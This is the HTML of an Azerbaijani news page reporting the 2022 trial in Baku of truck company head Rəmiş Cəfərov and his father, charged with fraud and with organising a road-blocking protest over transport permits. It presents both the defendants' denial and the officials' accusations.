

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/tir-surucusuyle-atasi-mehkeme-qarsisina-cixarilir/
body_size: 14141
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>TIR sürücüsüylə atası məhkəmə qarşısına çıxarılır &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Rəmiş Cəfərov atasıyla birlikdə mühakimə olunur  Bu ilin fevralında Dövlət Avtomobil Nəqliyyatı Xidmətinin icazə sənədlərini verməməsinə etiraz olaraq, yük avtomobillərinin sürücülərinin Bak" />
		<meta name="keywords" content="Rəmiş, Cəfərov, Dövlət, Nəqliyyatı, məhkəmə, qarşı, atası, etiraz, Cəfərovun, Cəfərovların, mühakimə, icazə, daşıyıcıların, Avtomobil, olunur, birlikdə, ittiham, mövcud, deyil, həbsdə" />
		<!-- for Facebook -->          
		<meta property="og:title" content="TIR sürücüsüylə atası məhkəmə qarşısına çıxarılır" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-08/1661255367_1661254707_1.png" />
		<meta property="og:url" content="https://www.qlobal.az/az/tir-surucusuyle-atasi-mehkeme-qarsisina-cixarilir/" />
		<meta property="og:description" content="Rəmiş Cəfərov atasıyla birlikdə mühakimə olunur  Bu ilin fevralında Dövlət Avtomobil Nəqliyyatı Xidmətinin icazə sənədlərini verməməsinə etiraz olaraq, yük avtomobillərinin sürücülərinin Bak" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="TIR sürücüsüylə atası məhkəmə qarşısına çıxarılır" />
		<meta name="twitter:description" content="Rəmiş Cəfərov atasıyla birlikdə mühakimə olunur  Bu ilin fevralında Dövlət Avtomobil Nəqliyyatı Xidmətinin icazə sənədlərini verməməsinə etiraz olaraq, yük avtomobillərinin sürücülərinin Bak" />
		<meta name="twitter:keywords" content="Rəmiş, Cəfərov, Dövlət, Nəqliyyatı, məhkəmə, qarşı, atası, etiraz, Cəfərovun, Cəfərovların, mühakimə, icazə, daşıyıcıların, Avtomobil, olunur, birlikdə, ittiham, mövcud, deyil, həbsdə" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-08/1661255367_1661254707_1.png" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://www.qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://www.qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://www.qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://www.qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://www.qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://www.qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://www.qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://www.qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://www.qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/vaqif-semedolunun-xanimi-men-istemedim-ki-vladimiz-olsun/">Vaqif Səmədoğlunun xanımı: "Mən istəmədim ki, övladımız olsun"</a><span>"Mən istəmədim ki, övladımız olsun. Hər ikimizin övladları vardı və bu mənim şəxsi fikrimdir".

Bu fikirləri "Teleqraf"a müsahibəsində mərhum Xalq şairi Vaqif Səmədoğlunun həyat yoldaşı Nüşabə Vəkil..</span></li>
									<li><a href="https://www.qlobal.az/az/hekimler-veziyyeti-air-olan-krpelere-baxmayib-yeni-detallar-aciqlandi/">Həkimlər vəziyyəti ağır olan körpələrə baxmayıb - Yeni detallar açıqlandı</a><span>"Respublika Perinatal Mərkəzi”ində 7 körpənin öldüyü yanğınla bağlı ittiham olunan direktor və şöbə rəislərinin cinayət işi üzrə məhkəmənin növbəti iclası keçirilib

APA xəbər verir ki, bu gün Bakı ..</span></li>
									<li><a href="https://www.qlobal.az/az/araz-supermarketler-sebekesi-15-illiyini-qeyd-edir/">“Araz” supermarketlər şəbəkəsi 15 illiyini qeyd edir</a><span>Veysəloğlu Şirkətlər Qrupuna daxil olan "Araz” supermarketlər şəbəkəsi fəaliyyətə başlamasının 15 illiyini qeyd edir. 15 il ərzində "Araz” ölkənin aparıcı pərakəndə ticarət şəbəkələrindən birinə çevri..</span></li>
									<li><a href="https://www.qlobal.az/az/pasinyan-azerbaycanla-sulh-qurulub-ve-ondan-etibarli-tehlukesizlik-zemaneti-yoxdur/">Paşinyan: Azərbaycanla sülh qurulub və ondan etibarlı təhlükəsizlik zəmanəti yoxdur</a><span>Ermənistan ordusunu inkişaf etdirməyə davam edəcək, çünki ordu dövlətin ən vacib institutlarından biridir.

"Report" xəbər verir ki, bunu Ermənistan Baş naziri Nikol Paşinyan sosial şəbəkələrdə bild..</span></li>
									<li><a href="https://www.qlobal.az/az/pensiyalar-niye-artimla-denilmedi/">Pensiyalar niyə artımla ödənilmədi?</a><span>"Əmək pensiyaları” haqqında Qanuna əsasən, əmək pensiyalarının indeksləşdirilərək artırılması hər il yanvar ayına da şamil olunur. Artıq yanvar ayı üçün pensiyalar tam ödənilib. Bu ay artımların veril..</span></li>
									<li><a href="https://www.qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a><span>Məşhur 91-lərdən olan, Yeni Azərbaycan Partiyasının&nbsp;Veteranlar Şurasının üzvü Xeyrəddin Qoca Dövlət Gömrük Komitəsi ilə bağlı sensasion müraciətlə çıxış edib.Onun sosial şəbəkədə paylaşdığı açıq ..</span></li>
									<li><a href="https://www.qlobal.az/az/tramp-suriya-prezidenti-ile-mhtesem-danisiqlar-aparildiini-bildirib/">Tramp Suriya Prezidenti ilə "möhtəşəm" danışıqlar aparıldığını bildirib</a><span>ABŞ Prezidenti Donald Tramp suriyalı həmkarı Əhməd Əl Şaraa ilə "möhtəşəm" danışıqlar apardığını bildirib.

	
"Report" xəbər verir ki, bu barədə Tramp jurnalistlərlə söhbəti zamanı – Ayova ştatının..</span></li>
									<li><a href="https://www.qlobal.az/az/kelbecerde-qafqaz-albaniyasina-dair-tedqiqatlar-aparilacaq/">Kəlbəcərdə Qafqaz Albaniyasına dair tədqiqatlar aparılacaq</a><span>Qafqaz Albaniyasına dair tədqiqatlar Kəlbəcər ərazisində də planlaşdırılır.

	
"Report"&nbsp;xəbər verir ki, bunu AMEA-nın prezidenti akademik İsa Həbibbəyli bildirib.

	
Onun sözlərinə görə, Ta..</span></li>
									<li><a href="https://www.qlobal.az/az/erdoan-amerikali-hemkari-trampla-telefon-danisii-aparib-neyi-muzakire-edibler/">Ərdoğan amerikalı həmkarı Trampla telefon danışığı aparıb - Nəyi müzakirə ediblər?</a><span>Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan amerikalı həmkarı Donald Trampla telefon danışığı aparıb.

	
Bu barədə Türkiyə Prezident Administrasiyasının Kommunikasiya İdarəsi Məlumat yayıb.

	Bildiri..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a><span>İrəvanla Bakı arasında mayeləşdirilmiş qaz və bitumun Azərbaycan ərazisi vasitəsilə dəmir yolu ilə daşınması barədə razılaşma əldə olunub.

Qaynarinfo-nun Ermənistan mediasına istinadən verdiyi məlu..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">TIR sürücüsüylə atası məhkəmə qarşısına çıxarılır</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-08/1661255367_1661254707_1.png?1769604494" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Avqust 23</div>
									<div class="calendar-time">
										<font>15:48</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1080 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Rəmiş Cəfərov atasıyla birlikdə mühakimə olunur<br />
<br />
Bu ilin fevralında Dövlət Avtomobil Nəqliyyatı Xidmətinin icazə sənədlərini verməməsinə etiraz olaraq, yük avtomobillərinin sürücülərinin Bakıda – Heydər Əliyev prospektində yolu bağlamasıyla əlaqədar məhkəmə prosesi başlayıb. Etiraz aksiyası keçirən "R Group Azerbaijan” yükdaşıma şirkətinin sürücülərindən üçünə o zaman inzibati qaydada 30 sutka həbs cəzası verilsə də, şirkətin rəhbəri Rəmiş Cəfərov haqqında cinayət işi başlanmışdı. Altı aydır həbsdə olan Rəmiş Cəfərov indi məhkəmə qarşısına çıxarılır. Ona qarşı Cinayət Məcəlləsinin 178.3.2 (külli miqdarda ziyan vurmaqla dələduzluq), 233-cü (İctimai qaydanın pozulmasına səbəb olan hərəkətləri təşkil etmə və ya bu cür hərəkətlərdə fəal iştirak) maddələrilə ittiham irəli sürülüb.<br />
<br />
Rəmiş Cəfərov məhkəmə qarşısında tək deyil. O, atası Zəkrəm Cəfərovla birlikdə mühakimə olunur. Lakin atası həbsdə deyil. İstintaq dövründə onun barəsində başqa yerə getməməyə dair iltizam qətimkan tədbiri seçilib.<br />
<br />
Rəmiş Cəfərov həbs olunduğu gün atası jurnalistlərə açıqlama verərək, "qara maskalılar”ın evinə hücum etməsi, oğlunu döyə-döyə aparmaları haqda danışmışdı.<br />
<br />
Ata və oğul Cəfərovların işinə Bakı Ağır Cinayətlər Məhkəməsində baxılır. Məhkəmənin hazırlıq iclasında məlum olub ki, Zəkrəm Cəfərovun hüquqlarını müdafiə edəcək vəkili yoxdur. Qanun isə şəxsin vəkili olmadan mühakimə olunmasını qadağan edir. Bu üzdən Cəfərovların işi üzrə məhkəmə iclası avqustun 26-na qədər təxirə salınıb.<br />
<br />
Fevralın 17-də səhər saatlarında dörd yük avtomobilinin sürücüləri Heydər Əliyev prospektini bağlayıb. Sürücülər Dövlət Avtomobil Nəqliyyatı Xidməti tərəfindən onlara icazə sənədlərinin verilməməsinə etiraz edib.<br />
<br />
Cinayət işinin materiallarında Rəmiş Cəfərovun yolu bağlamaqla ictimai qaydanı pozduğu, həmçinin onun atasıyla birlikdə bir neçə nəfərə malların daşınması məsələsində ziyan vurduğu, yükü ələ keçirdiyi iddia olunur.<br />
<br />
Lakin onlar özlərini təqsirli bilmir, etiraz aksiyasına görə cəzalandırıldıqlarını deyirlər.<br />
<br />
Etiraz aksiyasından sonra Rəqəmsal İnkişaf və Nəqliyyat Nazirliyi yanında Dövlət Avtomibil Nəqliyyatı Xidməti TIR sürücülərinin aksiyası ilə bağlı açıqlama yayaraq Rəmiş Cəfərovun özünü ittiham edib<br />
<br />
"İcazələrin bölgüsü prosesində daşıyıcıların özlərinin də iştirakı təmin edilib. Bölgü nəticələri daşıyıcıların assosiasiyasının saytında dərc edilərək ictimailəşdirilir. Əvvəlllər mövcud olan neqativ hallar tam və birmənalı dayandırılıb. Daşıyıcılar bölgü nəticəsində onlara ayrılmış icazə blanklarını Dövlət Avtomobil Nəqliyyatı Xidmətindən tam maneəsiz əldə edirlər. Məlumat üçün bildirək ki, "İcazə” blanklarının sayı məhdud olduğundan həmin blankların qabaqcadan real tələbatdan artıq sayda alınması digər yerli daşıyıcıların qanuni mənafelərinə zərər vurur<br />
<br />
Yalnız bir daşıyıcı-Rəmiş Cəfərov belə bölgüyə qarşı çıxaraq, özünə əlavə imtiyazlar tələb edib və dövlət orqanını təhdid etməklə məşğul olub. Xidmətin məsul əməkdaşları tərəfindən dəfələrlə qəbul olunaraq mövcud qanunvericilik barədə müvafiq izahatlar verilməsinə baxmayaraq, Rəmiş Cəfərov müxtəlif vaxtlarda şantaj və hədə-qorxu yolu ilə ehtimal olunan real tələbatdan artıq sayda "İcazə” blankının alınması məqsədilə ictimai qaydanı dəfələrlə pozub”.<br />
<br />
<div>Daxili İşlər Nazirliyinin mətbuat xidməti isə Cəfərovların evinə "qara maskalılar”ın hücum etməsi, Rəmiş Cəfərova qarşı zor tətbiq olunması haqda iddiaları təkzib edib.</div>
<div>&nbsp;</div>
<div>Məbə: Meydan TV</div>
<div>&nbsp;</div>
<div><b>&nbsp;Qlobal.az</b></div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bu-cerimeler-siline-biler/">Azərbaycanda bu cərimələr silinə bilər?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/rehman-sahhuseynli-saxlanildi-mehkeme-cerime-etdi/">Rəhman Şahhüseynli saxlanıldı, məhkəmə cərimə etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-dermanlar-icbari-tibbi-siorta-ile-qarsilanacaq/">Bu dərmanlar icbari tibbi sığorta ilə qarşılanacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/aayda-iscilerine-niye-maas-demir-naraziliq/">AAYDA işçilərinə niyə maaş ödəmir? - Narazılıq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fevralin-1-den-pensiyalarin-ne-qeder-artacai-melum-oldu/">Fevralın 1-dən pensiyaların nə qədər artacağı məlum oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/meselik-erazide-tikintinin-qarsisi-alindi-sumqayit-seher-icra-hakimiyyetinin-iz-itirmek-cehdleri/">Meşəlik ərazidə tikintinin qarşısı alındı - Sumqayıt Şəhər İcra Hakimiyyətinin iz itirmək cəhdləri</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/alkopanla-uzlenmis-11-mertebeli-ege-hospitalda-texliye-nece-planlasdirilib/"><b><font color="red">Alkopanla üzlənmiş 11 mərtəbəli "EGE Hospital"da təxliyə necə planlaşdırılıb?</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/din-rehberliyi-imislideki-yol-qezasinda-zerercekenleri-qebul-edib/">DİN rəhbərliyi İmişlidəki yol qəzasında zərərçəkənləri qəbul edib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ferid-seferlinin-anasi-olunun-azadlia-cixmasina-gre-prezident-ilham-eliyeve-tesekkur-etdi/">Fərid Səfərlinin anası oğlunun azadlığa çıxmasına görə Prezident İlham Əliyevə təşəkkür etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-ordusunun-herbi-qulluqcusu-vefat-etdi/">Azərbaycan Ordusunun hərbi qulluqçusu vəfat etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/emil-nesirli-belarus-yazicilar-birliyinin-uzvu-secildi-foto/">Emil Nəsirli Belarus Yazıçılar Birliyinin üzvü seçildi - FOTO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polis-hkume-eliyevanin-atasinin-kartindan-ourluq-edeni-hebs-etdi/">Polis Hökümə Əliyevanın atasının kartından oğurluq edəni həbs etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/abdolbari-gozal-vefat-etdi/">Abdolbari Gozal vəfat etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/imislide-lumle-neticelenen-yol-qezasi-ile-bali-cinayet-isi-baslanilib/">İmişlidə ölümlə nəticələnən yol qəzası ilə bağlı cinayət işi başlanılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-meymunciceyi-virusuna-yoluxma-fakti-askarlandi-resmi/">Azərbaycanda meymunçiçəyi virusuna yoluxma faktı aşkarlandı (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202501171609-azerbaycan-ehalisinin-sayi-aciqlanib/">Azərbaycan əhalisinin sayı açıqlanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/lerik-sakininden-kemaleddin-heyderova-muraciet-15-ildir-lumle-uz-uzeyik/"><b>Lerik sakinindən Kəmaləddin Heydərova müraciət: <font color="red">"15 ildir ölümlə üz-üzəyik"</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cop29-knulluleri-ucun-pul-mukafati-ayrilib/">COP29 könüllüləri üçün pul mükafatı ayrılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-velosiped-yollarinin-uzunluu-100-km-e-catdirilacaq/">Bakıda velosiped yollarının uzunluğu 100 km-ə çatdırılacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sehiyye-nazirliyi-ehaliye-cairis-edib/">Səhiyyə Nazirliyi əhaliyə çağırış edib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-ilk-defe-su-kanalizasiya-sistemlerine-qosulma-ucun-tarifler-tesdiq-edilib/">Azərbaycanda ilk dəfə su-kanalizasiya sistemlərinə qoşulma üçün tariflər təsdiq edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bir-sira-kommunal-xidmetlerin-qiymetleri-tenzimlendi/">Azərbaycanda bir sıra kommunal xidmətlərin qiymətləri tənzimləndi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202501021256-milli-qehreman-polad-hesimovun-doum-gunudur/">Milli Qəhrəman Polad Həşimovun doğum günüdür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azal-teyyaresinin-qezaya-urayib-lu-ve-yaralilar-var/">AZAL təyyarəsinin qəzaya uğrayıb, ölü və yaralılar var</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kesle-bazarinin-skulmesi-texire-salinib/">"Keşlə bazarı”nın sökülməsi təxirə salınıb</a>
								</li>
								<li>
